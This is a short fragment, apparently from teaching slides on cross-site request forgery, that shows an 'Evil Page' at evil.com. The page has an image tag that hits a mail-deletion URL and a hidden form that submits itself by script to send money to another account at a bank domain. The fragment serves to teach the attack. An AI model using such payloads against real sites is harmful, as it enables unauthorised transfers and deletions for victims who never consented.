 Evil Page
http://evil.com
Google
<img src="https://google.com/logo.png">
<img src="https://google.com/deleteMail/7/confirm=true">
<form method="POST" action="https://mybank.com/transfer">
<input type="hidden" name="account" value="23532632"/>
<input type="hidden" name="amount" value="1000"/>
</form>
<script>document.forms[0].submit()</script>